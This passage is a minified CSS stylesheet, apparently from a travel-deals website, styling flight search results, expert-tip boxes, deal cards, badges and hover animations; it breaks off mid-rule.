.deal-stops{width:100%;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.flight-search .flight-search-result-list li .deal-itinerary .item{display:inline-block;width:30px;font-weight:700;text-align:center}.flight-search .flight-search-result-list li .deal-itinerary .airport,.flight-search .flight-search-result-list li .deal-itinerary .time{display:inline-block;margin-left:15px;min-width:60px;text-align:left}.flight-search .flight-search-result-list li .deal-itinerary .stops{display:inline-block;margin-left:10px;text-align:left}.flight-search .flight-search-result-list li .deal-itinerary .arrow{font-size:1.3em;color:#0276ee}.flight-search .flight-search-result-list li .deal-title{margin-bottom:10px;color:#919191;padding-bottom:10px;border-bottom:1px solid #919191}.flight-search .flight-search-result-list li .deal-title h5{font-size:18px}.flight-search .flight-search-result-list li .deal-subtitle{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #919191;color:#000;font-size:22px}.flight-search .flight-search-result-list li .deal-subtitle strong,.flight-search .flight-search-result-list li .deal-subtitle b{color:#f24636}@media only screen and (max-width:767px){.flight-search .flight-search-result-list li .deal-subtitle{font-size:18px}}.flight-search .flight-search-result-list li .deal-icon{position:absolute;top:10px;right:10px}@media only screen and (min-width:768px){.flight-search .flight-search-result-list li .deal-icon{top:16px;right:16px}}@media only screen and (min-width:1024px){.flight-search .flight-search-result-list li .deal-icon{top:20px;right:20px}}@media only screen and (min-width:1279px){.flight-search .flight-search-result-list li .deal-icon{top:20px;right:20px}}.flight-search .flight-search-result-list li .deal-details{width:400px;max-width:40%;float:left}@media only screen and (max-width:767px){.flight-search .flight-search-result-list li .deal-details{max-width:100%}}.flight-search .flight-search-result-list li .deal-itinerary{float:left;color:#000}.flight-search .flight-search-result-list li .deal-itinerary .highlight{color:#f24636}.flight-search .flight-search-result-list li .deal-logo{position:relative;width:50px;height:50px;float:left;margin-right:10px}.flight-search .flight-search-result-list li .deal-logo img{width:50px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flight-search .flight-search-result-list li .deal-link{float:right}.flight-search .flight-search-result-list li .deal-bottom-link{font-size:18px}@media only screen and (max-width:767px){.flight-search .flight-search-result-list li .deal-bottom-link{font-size:14px}}@media only screen and (min-width:768px){.flight-search .flight-search-result-list li .expedia-logo{position:absolute;bottom:16px;right:16px}}@media only screen and (min-width:1024px){.flight-search .flight-search-result-list li .expedia-logo{bottom:20px;right:20px}}@media only screen and (min-width:1279px){.flight-search .flight-search-result-list li .expedia-logo{bottom:20px;right:20px}}.flight-search .flight-search-result-list li .deal-headline div:nth-child(3){font-size:14px}.flight-search .flight-search-result-list li .deal-headline div:nth-child(2)::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:relative;left:18px;margin-left:-12px;margin-top:-3px;opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease}.flight-search .flight-search-result-list li .deal-link{font-size:18px;bottom:10px;color:#0276ee}@media only screen and (max-width:767px){.flight-search .flight-search-result-list li .deal-link{font-size:14px}}.flight-search .flight-search-result-list li .expedia-logo{margin-bottom:-15px}.flight-search .flight-search-result-list li .expedia-logo::after{left:5px;margin-top:-33px}.flight-search .flight-search-result-list li .expedia-logo img{max-height:40px}.flight-search .flight-search-result-list li:hover .deal-headline div:nth-child(2)::after{-webkit-transform:scale3d(1.2,1.2,1.2) translateX(5px);transform:scale3d(1.2,1.2,1.2) translateX(5px)}.show-more-button-flights{margin-top:10px;margin-bottom:30px;text-align:center}.show-more-button-flights button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button-flights button:disabled{cursor:default}.show-more-button-flights button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button-flights button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button-flights button:disabled,.show-more-button-flights button[disabled]{opacity:.5;border-color:#919191;color:#919191}.show-more-button{margin-bottom:40px}#result-next-chunk{position:relative;height:100px;margin-bottom:20px}.expert-tip-v1{width:100%;text-align:center;margin:2rem auto;position:relative}.expert-tip-v1 .quotation{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;line-height:1.5!important;vertical-align:middle;display:inline-block;max-width:680px;margin:0 auto}@media only screen and (min-width:1024px){.expert-tip-v1 .quotation{font-size:18px;line-height:1.3}}.expert-tip-v1 .quotation ul{text-align:left;margin-top:5px}@media only screen and (max-width:767px){.expert-tip-v1 .quotation{margin:0 10px}}.expert-tip-v1 .expert{display:block;margin:0;font-size:14px;vertical-align:middle}.expert-tip-v1 .expert span{display:block}.expert-tip-v1 .expert img{border-radius:50%;width:40px;height:40px;vertical-align:middle;clear:both;width:4rem;float:none;display:inline-block;margin:0}.expert-tip-v1 .expert .expert-name{font-size:14px;font-weight:700;margin:1rem 0 0;min-width:120px;float:none;text-align:center}.expert-tip-v1 .expert .expert-title{font-size:12px;font-weight:400;float:none;margin:0;text-align:center}.expert-tip-v2,.expert-tip-edition{*zoom:1;position:relative;margin-bottom:20px}.expert-tip-v2::before,.expert-tip-edition::before,.expert-tip-v2::after,.expert-tip-edition::after{content:" ";font-size:0;display:table}.expert-tip-v2::after,.expert-tip-edition::after{clear:both}@media only screen and (max-width:767px){.expert-tip-v2,.expert-tip-edition{padding:0;margin-bottom:0}}@media only screen and (min-width:768px){.expert-tip-v2,.expert-tip-edition{margin-bottom:30px}}@media only screen and (min-width:1024px){.expert-tip-v2,.expert-tip-edition{margin-bottom:40px}}.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-top:0;margin-bottom:10px}@media only screen and (max-width:767px){.expert-tip-v2.top-tip,.top-tip.expert-tip-edition{margin-bottom:20px;margin-top:20px}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert-quote,.top-tip.expert-tip-edition .expert-quote{right:calc(16.66667% + 3.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2.top-tip .expert,.top-tip.expert-tip-edition .expert{position:absolute}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{right:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0;line-height:1.5!important;position:relative;border-left:1px solid #e1e1e1;border-width:2px;padding-top:10px;padding-bottom:10px;padding-left:10px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before,.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after{top:50%;right:auto}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before{border-width:10px;margin-top:-10px;left:-20px}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after{border-width:10px;margin-top:-10px;left:-17.5px}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before{border-color:transparent}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after{border-color:transparent}.expert-tip-v2 .expert-quote::before,.expert-tip-edition .expert-quote::before{border-right-color:#e1e1e1}.expert-tip-v2 .expert-quote::after,.expert-tip-edition .expert-quote::after{border-right-color:#fff}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-quote,.expert-tip-edition .expert-quote{padding-left:15px}}.expert-tip-v2 .quotation ul,.expert-tip-edition .quotation ul{text-align:left;margin-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (max-width:767px){.expert-tip-v2 .expert,.expert-tip-edition .expert{margin-top:10px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert,.expert-tip-edition .expert{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0}}.expert-tip-v2 .expert img,.expert-tip-edition .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:left;margin-right:10px}@media only screen and (min-width:1024px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{border-radius:50%;width:60px;height:60px}}@media only screen and (min-width:768px){.expert-tip-v2 .expert img,.expert-tip-edition .expert img{float:right;margin-right:0;margin-left:10px}}.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{display:block;font-weight:700;padding-top:5px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{text-align:right;padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-v2 .expert-name,.expert-tip-edition .expert-name{padding-top:13px}}.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{display:block;font-size:12px}@media only screen and (min-width:768px){.expert-tip-v2 .expert-title,.expert-tip-edition .expert-title{text-align:right}}.expert-tip-vertical .expert img{display:inline-block;vertical-align:middle;border-radius:50%;width:50px;height:50px;border:2px solid #e1e1e1;display:block;float:none;margin:0 auto}@media only screen and (min-width:1024px){.expert-tip-vertical .expert img{border-radius:50%;width:60px;height:60px}}.expert-tip-vertical .expert-name{display:block;font-weight:700;padding-top:5px;text-align:center}@media only screen and (min-width:768px){.expert-tip-vertical .expert-name{padding-top:7px}}@media only screen and (min-width:1024px){.expert-tip-vertical .expert-name{padding-top:13px}}.expert-tip-vertical .expert-title{display:block;font-size:12px;text-align:center;margin-bottom:25px;padding-bottom:10px;position:relative;border-bottom:1px solid #e1e1e1}.expert-tip-vertical .expert-title::before,.expert-tip-vertical .expert-title::after{content:" ";font-size:0;display:block;position:absolute;width:0!important;height:0!important;overflow:hidden;pointer-events:none;border-style:solid;border-color:transparent}.expert-tip-vertical .expert-title::before,.expert-tip-vertical .expert-title::after{left:50%;top:auto}.expert-tip-vertical .expert-title::before{border-width:10px;margin-left:-10px;bottom:-20px}.expert-tip-vertical .expert-title::after{border-width:10px;margin-left:-10px;bottom:-17.5px}.expert-tip-vertical .expert-title::before{border-color:transparent}.expert-tip-vertical .expert-title::after{border-color:transparent}.expert-tip-vertical .expert-title::before{border-top-color:#e1e1e1}.expert-tip-vertical .expert-title::after{border-top-color:#fff}.expert-tip-vertical .expert-quote{padding:0 10px 10px;text-align:center}@media only screen and (min-width:768px){.expert-tip-vertical .expert-quote{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;line-height:1.5!important;border-width:2px}}@media only screen and (min-width:768px) and (min-width:1024px){.expert-tip-vertical .expert-quote{font-size:18px;line-height:1.3}}.expert-tip-vertical .quotation ul{text-align:left;margin-top:5px}.expert-tip-edition{margin-bottom:0}.edition-disclaimer{margin-top:10px;margin-bottom:20px}@media only screen and (min-width:768px){.edition-disclaimer{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.edition-disclaimer{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.edition-disclaimer{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px) and (max-width:1023px){.edition-disclaimer{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.edition-disclaimer{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.edition-disclaimer{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.edition-disclaimer{right:calc(8.33333% + 1.66667px)}}@media only screen and (max-width:767px){.edition-disclaimer{padding:0 10px}}.dextip-otherdeals{cursor:pointer}.locked{cursor:pointer;color:#0276ee;text-decoration:none}#result-list{width:100%}@media only screen and (max-width:767px){#result-list .dealExpertTip{padding:17px 20px;border-radius:6px;background-color:#ededed;margin-bottom:20px}}.deal-card .deal-info .deal-headline-price .show-hotelfeesamount-separately{font-size:14px}.deal-card .deal-info .badge-l2 .ts-original,.deal-card .deal-info .badge-l2 .ts-translation{font-size:12px}@media only screen and (min-width:1024px){.deal-card .deal-info .badge-l2 .ts-original,.deal-card .deal-info .badge-l2 .ts-translation{margin-bottom:5px}}.deal-card .deal-info .deal-location{display:block;height:1.4em;overflow:hidden}.deal-card .deal-info .badge-container{width:calc(100% - 125px);float:left;display:table}@media only screen and (min-width:768px) and (max-width:1023px){.deal-card .deal-info .badge-container{width:calc(100% - 140px);margin-top:0;position:absolute;bottom:18px;left:0;padding-left:16px}}@media only screen and (min-width:1024px){.deal-card .deal-info .badge-container{width:calc(100% - 140px);left:0;padding-left:20px}}@media only screen and (min-width:1024px){.deal-card .deal-info .badge-container .badge .badge-text-block{font-size:14px}}.deal-card .deal-info .badge-container .badge{display:table-cell}@media only screen and (min-width:1024px){.deal-card .deal-info .badge-container .badge{vertical-align:middle;vertical-align:-webkit-baseline-middle}}.deal-card .deal-info .badge-container .badge .top20badge .add-ribbon{position:relative;background:#f24636;color:#fff;padding:10px 20px 10px 30px;margin-left:-30px;white-space:nowrap;font-weight:700;border-radius:10px 0 0 0}@media only screen and (min-width:768px) and (max-width:1023px){.deal-card .deal-info .badge-container .badge .top20badge .add-ribbon{padding:5px 10px 5px 26px;margin-left:-26px}}@media only screen and (max-width:767px){.deal-card .deal-info .badge-container .badge .top20badge .add-ribbon{padding:10px 10px 10px 20px;margin-left:-20px}}.deal-card .deal-info .badge-container .badge .top20badge .add-ribbon::before{content:"";position:absolute;width:0;height:0;border-width:5px 5px;border-style:solid;border-color:#c01101 #c01101 transparent transparent;left:0;top:100%}@media only screen and (max-width:767px){.deal-card .deal-info .badge-container .badge .top20badge .add-ribbon{white-space:normal}}.deal-card .deal-info .badge-container .badge .top20badge.two-line-badge div:first-child{margin-bottom:7px}.deal-card .deal-info .badge-container .badge .top20badge i.icon-top20_badge{width:40px;height:40px}.deal-card .deal-info .badge-container .badge .limited-time-rate div:first-child{font-weight:700}@media only screen and (min-width:768px) and (max-width:1023px){.deal-card .deal-info _:default:not(:root:root),.deal-card .deal-info .badge-container{width:calc(100% - 104px)}}@media only screen and (min-width:1024px){.deal-card .deal-info _:default:not(:root:root),.deal-card .deal-info .badge-container{width:calc(100% - 100px)}}.deal-card .deal-info .member-favorite-container{color:#000;margin-top:8px;padding-top:10px;width:50%;float:left}@media only screen and (min-width:768px){.deal-card .deal-info .member-favorite-container{position:absolute;bottom:20px;left:16px;width:calc(100% - 20px - 16px)}}.deal-card .deal-info .member-favorite-container span{display:block;color:#000;text-transform:uppercase}.deal-card .deal-info .member-favorite-container .member-favorite-title{font-weight:700}@media only screen and (min-width:768px){.deal-card .deal-info .search-deal-rating{position:absolute;right:16px;bottom:20px}}@media only screen and (max-width:767px){.deal-card .deal-info .search-deal-rating{float:right}}@media only screen and (max-width:767px){.deal-card .deal-info .search-deal-rating .move-to-newline{display:inline-block}}.result-group-content .result-list.lang-5 .badge-container{width:calc(100% - 165px)}@media only screen and (min-width:768px) and (max-width:1023px){.result-group-content .result-list.lang-5 .badge-container{width:calc(100% - 185px)}}@media only screen and (min-width:1024px){.result-group-content .result-list.lang-5 .badge-container{width:calc(100% - 185px)}}.result-group-content .result-list.lang-7 .badge-container{width:calc(100% - 155px)}@media only screen and (min-width:768px) and (max-width:1023px){.result-group-content .result-list.lang-7 .badge-container{width:calc(100% - 175px)}}@media only screen and (min-width:1024px){.result-group-content .result-list.lang-7 .badge-container{width:calc(100% - 175px)}}_:default:not(:root:root) .result-list.lang-5 .badge-container,.result-group-content .result-list.lang-5 .badge-container{width:calc(100% - 160px)}@media only screen and (min-width:768px) and (max-width:1023px){_:default:not(:root:root) .result-list.lang-5 .badge-container,.result-group-content .result-list.lang-5 .badge-container{width:calc(100% - 144px)}}@media only screen and (min-width:1024px){_:default:not(:root:root) .result-list.lang-5 .badge-container,.result-group-content .result-list.lang-5 .badge-container{width:calc(100% - 140px)}}_:default:not(:root:root) .result-list.lang-7 .badge-container,.result-group-content .result-list.lang-7 .badge-container{width:calc(100% - 150px)}@media only screen and (min-width:768px) and (max-width:1023px){_:default:not(:root:root) .result-list.lang-7 .badge-container,.result-group-content .result-list.lang-7 .badge-container{width:calc(100% - 134px)}}@media only screen and (min-width:1024px){_:default:not(:root:root) .result-list.lang-7 .badge-container,.result-group-content .result-list.lang-7 .badge-container{width:calc(100% - 130px)}}.badge-container.style-without-ratings{float:none;width:100%!important}.disclaimer,.edition-disclaimer{font-size:12px;color:#919191}.cssanimations .deals-group .deal-img a{overflow:hidden}.cssanimations .deals-group .deal-img a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .deal-img a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group a .deal-img{overflow:hidden}.cssanimations .deals-group a .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deals-group .circle-module a:hover .circle-primary::before,.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{-webkit-transform:scale3d(1.15,1.15,1.15);transform:scale3d(1.15,1.15,1.15);opacity:.7}.cssanimations .deals-group .circle-module a:hover .circle-secondary::before{opacity:.9}.cssanimations .deals-group .mkt-module a{overflow:hidden}.cssanimations .deals-group .mkt-module a::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deals-group .mkt-module a:hover::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.2}@media only screen and (min-width:1279px){#map{position:relative;display:block;float:left;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){#map{left:calc(8.33333% + 1.66667px)}}@media only screen and (min-width:1279px){#map-deals-list{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#map-deals-list{right:calc(8.33333% + 1.66667px)}}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 